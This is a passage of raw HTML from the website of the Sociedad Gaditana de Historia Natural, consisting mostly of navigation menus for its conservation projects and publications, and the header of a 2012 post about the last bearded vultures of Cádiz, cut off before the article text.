href="https://sociedadgaditanahistorianatural.com/noctulo-mayor-nyctalus-lasiopterus/" class="elementor-sub-item">Nóctulo mayor (<em style="text-transform: none !important;">Nyctalus lasiopterus</em>)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879"><a href="https://sociedadgaditanahistorianatural.com/pinsapar-de-villaluenga/" class="elementor-sub-item">Pinsapar de Villaluenga</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9885"><a href="https://sociedadgaditanahistorianatural.com/conservacion-linderiella-baetica/" class="elementor-sub-item">Conservación Linderiella baetica y charcas temporales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9886"><a href="https://sociedadgaditanahistorianatural.com/ibis-eremita-en-conil/" class="elementor-sub-item">Ibis eremita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882"><a href="https://sociedadgaditanahistorianatural.com/lepidopteros-sierra-de-grazalema/" class="elementor-sub-item">Lepidópteros Pinsapar de Grazalema</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901"><a href="https://sociedadgaditanahistorianatural.com/primillar-de-laguna-de-medina/" class="elementor-sub-item">Primillar de Laguna de Medina</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://sociedadgaditanahistorianatural.com/olmos-gaditanos/" class="elementor-sub-item">Olmos gaditanos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10070"><a href="https://sociedadgaditanahistorianatural.com/buitre-negro/" class="elementor-sub-item">Proyecto necrófagas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://sociedadgaditanahistorianatural.com/mesocarnivoros-gaditanos/" class="elementor-sub-item">Mesocarnívoros gaditanos</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a target="_blank" href="https://www.proyectovencejos.com/" class="elementor-sub-item">PROYECTO VENCEJOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://sociedadgaditanahistorianatural.com/marisma-de-trebujena/" class="elementor-sub-item">Marisma de Trebujena</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://sociedadgaditanahistorianatural.com/vecejo-culiblanco/" class="elementor-sub-item">Vencejo Culiblanco</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13736"><a href="https://sociedadgaditanahistorianatural.com/grupo-de-anillamiento/" class="elementor-sub-item">Grupo de anillamiento</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://sociedadgaditanahistorianatural.com/proyecto-noche-sostenible/" class="elementor-sub-item">Noche Sostenible</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11005"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos finalizados</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9883"><a href="https://sociedadgaditanahistorianatural.com/laguna-de-la-paja/" class="elementor-sub-item">Laguna de la Paja</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11634"><a href="https://sociedadgaditanahistorianatural.com/biodiversidad-costa-nw-cadiz/" class="elementor-sub-item">Biodiversidad Costa NW Cádiz</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9870"><a href="https://sociedadgaditanahistorianatural.com/biblioteca/" class="elementor-item">Biblioteca</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10050"><a href="#" class="elementor-item elementor-item-anchor">Enlaces</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10262"><a target="_blank" href="https://www.sociedadgaditanahistorianatural.com/flora_gaditana/" class="elementor-sub-item">Flora Gaditana</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10307"><a href="https://sociedadgaditanahistorianatural.com/otras-sociedades-de-historia-natural/" class="elementor-sub-item">Otras Sociedades Españolas de Historia Natural</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9888"><a href="https://sociedadgaditanahistorianatural.com/webs-blogs-y-galerias-de-socios/" class="elementor-sub-item">Webs y blogs de naturaleza (miembros SGHN)</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9986"><a href="https://sociedadgaditanahistorianatural.com/noticias/" class="elementor-item">Noticias</a></li><li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://sociedadgaditanahistorianatural.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Escribe aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false"> <svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-48fbcf5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093"><a href="/" class="elementor-item" tabindex="-1">INICIO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9830"><a href="https://sociedadgaditanahistorianatural.com/quienes-somos-2/" class="elementor-item" tabindex="-1">La SGHN</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://sociedadgaditanahistorianatural.com/historia/" class="elementor-sub-item" tabindex="-1">Historia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9833"><a href="https://sociedadgaditanahistorianatural.com/junta-directiva/" class="elementor-sub-item" tabindex="-1">Junta Directiva</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://sociedadgaditanahistorianatural.com/socios-de-honor/" class="elementor-sub-item" tabindex="-1">Socios/as de Honor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://sociedadgaditanahistorianatural.com/sede-y-estatutos/" class="elementor-sub-item" tabindex="-1">Estatutos, sede y local</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9836"><a href="https://sociedadgaditanahistorianatural.com/premios/" class="elementor-sub-item" tabindex="-1">Premios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9837"><a href="https://sociedadgaditanahistorianatural.com/memorias-anuales/" class="elementor-sub-item" tabindex="-1">Memorias anuales</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9838"><a href="https://sociedadgaditanahistorianatural.com/publicaciones/" class="elementor-item" tabindex="-1">Publicaciones</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10051"><a href="https://sociedadgaditanahistorianatural.com/publicaciones/" class="elementor-sub-item" tabindex="-1">Nuestras publicaciones</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9839"><a href="https://sociedadgaditanahistorianatural.com/revista/" class="elementor-sub-item" tabindex="-1">Revista de la SGHN</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a href="https://sociedadgaditanahistorianatural.com/revista/" class="elementor-sub-item" tabindex="-1">Cómo publicar en la revista</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13982"><a href="https://sociedadgaditanahistorianatural.com/volumen-19/" class="elementor-sub-item" tabindex="-1">Volumen 19</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14322"><a href="https://sociedadgaditanahistorianatural.com/volumen-19/suplemento-volumen-19/" class="elementor-sub-item" tabindex="-1">Suplemento Volumen 19</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12684"><a href="https://sociedadgaditanahistorianatural.com/volumen-18/" class="elementor-sub-item" tabindex="-1">Volumen 18</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12026"><a href="https://sociedadgaditanahistorianatural.com/volumen-17/" class="elementor-sub-item" tabindex="-1">Volumen 17</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12165"><a href="https://sociedadgaditanahistorianatural.com/volumen-17/suplemento-volumen-17/" class="elementor-sub-item" tabindex="-1">Suplemento Volumen 17</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11011"><a href="https://sociedadgaditanahistorianatural.com/volumen-16/" class="elementor-sub-item" tabindex="-1">Volumen 16</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://sociedadgaditanahistorianatural.com/volumen-15/" class="elementor-sub-item" tabindex="-1">Volumen 15</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9862"><a href="https://sociedadgaditanahistorianatural.com/volumen-14/" class="elementor-sub-item" tabindex="-1">Volumen 14</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9867"><a href="https://sociedadgaditanahistorianatural.com/volumen-13/" class="elementor-sub-item" tabindex="-1">Volumen 13</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9866"><a href="https://sociedadgaditanahistorianatural.com/volumen-12/" class="elementor-sub-item" tabindex="-1">Volumen 12</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9865"><a href="https://sociedadgaditanahistorianatural.com/volumen-11/" class="elementor-sub-item" tabindex="-1">Volumen 11</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9864"><a href="https://sociedadgaditanahistorianatural.com/volumen-10/" class="elementor-sub-item" tabindex="-1">Volumen 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9854"><a href="https://sociedadgaditanahistorianatural.com/volumen-9/" class="elementor-sub-item" tabindex="-1">Volumen 9</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9855"><a href="https://sociedadgaditanahistorianatural.com/volumen-8/" class="elementor-sub-item" tabindex="-1">Volumen 8</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9856"><a href="https://sociedadgaditanahistorianatural.com/volumen-7/" class="elementor-sub-item" tabindex="-1">Volumen 7</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9857"><a href="https://sociedadgaditanahistorianatural.com/volumen-6/" class="elementor-sub-item" tabindex="-1">Volumen 6</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9858"><a href="https://sociedadgaditanahistorianatural.com/volumen-5/" class="elementor-sub-item" tabindex="-1">Volumen 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9859"><a href="https://sociedadgaditanahistorianatural.com/volumen-4/" class="elementor-sub-item" tabindex="-1">Volumen 4</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://sociedadgaditanahistorianatural.com/volumen-3/" class="elementor-sub-item" tabindex="-1">Volumen 3</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a href="https://sociedadgaditanahistorianatural.com/volumen-2/" class="elementor-sub-item" tabindex="-1">Volumen 2</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a href="https://sociedadgaditanahistorianatural.com/volumen-1/" class="elementor-sub-item" tabindex="-1">Volumen 1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9868"><a href="https://sociedadgaditanahistorianatural.com/el-corzo/" class="elementor-sub-item" tabindex="-1">Boletín El Corzo</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://sociedadgaditanahistorianatural.com/el-corzo/" class="elementor-sub-item" tabindex="-1">Cómo publicar en «El Corzo»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14023"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-13-2025/" class="elementor-sub-item" tabindex="-1">El Corzo, núm. 13 (2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12683"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-12-2024/" class="elementor-sub-item" tabindex="-1">El Corzo, núm. 12 (2024)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12027"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-11-2023/" class="elementor-sub-item" tabindex="-1">El corzo, núm. 11 (2023)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11012"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-10-2022/" class="elementor-sub-item" tabindex="-1">el corzo, núm. 10 (2022)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10240"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-9/" class="elementor-sub-item" tabindex="-1">el corzo, núm. 9 (2021)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9852"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-8/" class="elementor-sub-item" tabindex="-1">El Corzo, núm.. 8 (2020)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9851"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-7/" class="elementor-sub-item" tabindex="-1">El Corzo, núm.. 7 (2019)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9850"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-6-2/" class="elementor-sub-item" tabindex="-1">El Corzo, núm.. 6 (2018)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9849"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-5/" class="elementor-sub-item" tabindex="-1">El Corzo, núm.. 5 (2017)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9848"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-4/" class="elementor-sub-item" tabindex="-1">El Corzo, núm.. 4 (2016)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9847"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-3/" class="elementor-sub-item" tabindex="-1">El Corzo, núm.. 3 (2015)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9846"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-2/" class="elementor-sub-item" tabindex="-1">El Corzo, núm.. 2 (2014)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9845"><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-1/" class="elementor-sub-item" tabindex="-1">El Corzo, núm.. 1 (2013)</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://sociedadgaditanahistorianatural.com/libros-sghn/" class="elementor-sub-item" tabindex="-1">Libros SGHN</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9873"><a href="https://sociedadgaditanahistorianatural.com/actividades/" class="elementor-item" tabindex="-1">Actividades</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052"><a href="https://sociedadgaditanahistorianatural.com/actividades/" class="elementor-sub-item" tabindex="-1">Ver actividades</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9877"><a href="https://sociedadgaditanahistorianatural.com/jornadas/" class="elementor-sub-item" tabindex="-1">Jornadas de Historia Natural de Cádiz</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9875"><a href="https://sociedadgaditanahistorianatural.com/cursos-y-seminarios/" class="elementor-sub-item" tabindex="-1">Charlas, conferencias, cursos, talleres y seminarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9876"><a href="https://sociedadgaditanahistorianatural.com/bioblitz/" class="elementor-sub-item" tabindex="-1">Bioblitz</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9878"><a href="https://sociedadgaditanahistorianatural.com/concurso-de-ilustracion/" class="elementor-sub-item" tabindex="-1">Concursos de Ilustración</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9869"><a href="https://sociedadgaditanahistorianatural.com/proyectos/" class="elementor-item" tabindex="-1">Proyectos</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href="https://sociedadgaditanahistorianatural.com/migracion-de-la-espatula/" class="elementor-sub-item" tabindex="-1">Migración de la Espátula</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><a href="https://sociedadgaditanahistorianatural.com/noctulo-mayor-nyctalus-lasiopterus/" class="elementor-sub-item" tabindex="-1">Nóctulo mayor (<em style="text-transform: none !important;">Nyctalus lasiopterus</em>)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879"><a href="https://sociedadgaditanahistorianatural.com/pinsapar-de-villaluenga/" class="elementor-sub-item" tabindex="-1">Pinsapar de Villaluenga</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9885"><a href="https://sociedadgaditanahistorianatural.com/conservacion-linderiella-baetica/" class="elementor-sub-item" tabindex="-1">Conservación Linderiella baetica y charcas temporales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9886"><a href="https://sociedadgaditanahistorianatural.com/ibis-eremita-en-conil/" class="elementor-sub-item" tabindex="-1">Ibis eremita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882"><a href="https://sociedadgaditanahistorianatural.com/lepidopteros-sierra-de-grazalema/" class="elementor-sub-item" tabindex="-1">Lepidópteros Pinsapar de Grazalema</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901"><a href="https://sociedadgaditanahistorianatural.com/primillar-de-laguna-de-medina/" class="elementor-sub-item" tabindex="-1">Primillar de Laguna de Medina</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://sociedadgaditanahistorianatural.com/olmos-gaditanos/" class="elementor-sub-item" tabindex="-1">Olmos gaditanos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10070"><a href="https://sociedadgaditanahistorianatural.com/buitre-negro/" class="elementor-sub-item" tabindex="-1">Proyecto necrófagas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://sociedadgaditanahistorianatural.com/mesocarnivoros-gaditanos/" class="elementor-sub-item" tabindex="-1">Mesocarnívoros gaditanos</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a target="_blank" href="https://www.proyectovencejos.com/" class="elementor-sub-item" tabindex="-1">PROYECTO VENCEJOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://sociedadgaditanahistorianatural.com/marisma-de-trebujena/" class="elementor-sub-item" tabindex="-1">Marisma de Trebujena</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://sociedadgaditanahistorianatural.com/vecejo-culiblanco/" class="elementor-sub-item" tabindex="-1">Vencejo Culiblanco</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13736"><a href="https://sociedadgaditanahistorianatural.com/grupo-de-anillamiento/" class="elementor-sub-item" tabindex="-1">Grupo de anillamiento</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://sociedadgaditanahistorianatural.com/proyecto-noche-sostenible/" class="elementor-sub-item" tabindex="-1">Noche Sostenible</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11005"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Proyectos finalizados</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9883"><a href="https://sociedadgaditanahistorianatural.com/laguna-de-la-paja/" class="elementor-sub-item" tabindex="-1">Laguna de la Paja</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11634"><a href="https://sociedadgaditanahistorianatural.com/biodiversidad-costa-nw-cadiz/" class="elementor-sub-item" tabindex="-1">Biodiversidad Costa NW Cádiz</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9870"><a href="https://sociedadgaditanahistorianatural.com/biblioteca/" class="elementor-item" tabindex="-1">Biblioteca</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10050"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Enlaces</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10262"><a target="_blank" href="https://www.sociedadgaditanahistorianatural.com/flora_gaditana/" class="elementor-sub-item" tabindex="-1">Flora Gaditana</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10307"><a href="https://sociedadgaditanahistorianatural.com/otras-sociedades-de-historia-natural/" class="elementor-sub-item" tabindex="-1">Otras Sociedades Españolas de Historia Natural</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9888"><a href="https://sociedadgaditanahistorianatural.com/webs-blogs-y-galerias-de-socios/" class="elementor-sub-item" tabindex="-1">Webs y blogs de naturaleza (miembros SGHN)</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9986"><a href="https://sociedadgaditanahistorianatural.com/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li><li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://sociedadgaditanahistorianatural.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Escribe aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></nav></div></div></div></div></header><div data-elementor-type="single-post" data-elementor-id="13024" class="elementor elementor-13024 elementor-location-single post-801 post type-post status-publish format-standard hentry category-noticias" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-8254729 e-grid e-con-boxed e-con e-parent" data-id="8254729" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-055e89e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="055e89e" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Tras las huellas de los últimos quebrantahuesos gaditanos</h1></div></div><div class="elementor-element elementor-element-08bb65a elementor-align-right elementor-widget elementor-widget-breadcrumbs" data-id="08bb65a" data-element_type="widget" data-widget_type="breadcrumbs.default"><div class="elementor-widget-container"><p id="breadcrumbs"><span><span><a href="https://sociedadgaditanahistorianatural.com/">Portada</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Tras las huellas de los últimos quebrantahuesos gaditanos</span></span></p></div></div></div></div><div class="elementor-element elementor-element-fa235d1 e-flex e-con-boxed e-con e-parent" data-id="fa235d1" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-f42f5d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f42f5d7" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div></div></div><div class="elementor-element elementor-element-67a2db4 e-flex e-con-boxed e-con e-parent" data-id="67a2db4" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-60676c6 e-con-full e-flex e-con e-child" data-id="60676c6" data-element_type="container"><div class="elementor-element elementor-element-cef36cf elementor-widget elementor-widget-post-info" data-id="cef36cf" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-4f920ea elementor-inline-item" itemprop="author"> <a href="https://sociedadgaditanahistorianatural.com/author/sghn_admin/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg> </span> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author"> SGHN </span> </a></li><li class="elementor-icon-list-item elementor-repeater-item-048f50d elementor-inline-item" itemprop="datePublished"> <a href="https://sociedadgaditanahistorianatural.com/2012/11/18/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg> </span> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <time>11/18/2012</time> </span> </a></li><li class="elementor-icon-list-item elementor-repeater-item-58dec1f elementor-inline-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-far-clock" 